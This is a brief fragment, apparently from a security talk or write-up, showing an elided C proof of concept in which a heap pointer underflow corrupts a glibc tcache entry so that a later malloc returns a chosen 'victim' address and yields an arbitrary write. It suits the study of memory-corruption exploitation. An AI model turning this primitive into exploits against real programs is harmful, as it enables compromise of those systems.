 Underflow
[...]
long int *a, *b, *c, *z;
a = malloc(20);
b = malloc(0x3a0 - 0x10);
free(b);
//underflow at arbitrary negative offset
c = (a - 10);
//corruption of last tcache entry
*c = &victim;
z = malloc(0x3a0 - 0x10);
//arbitrary-write operation
*z = 2;
[...]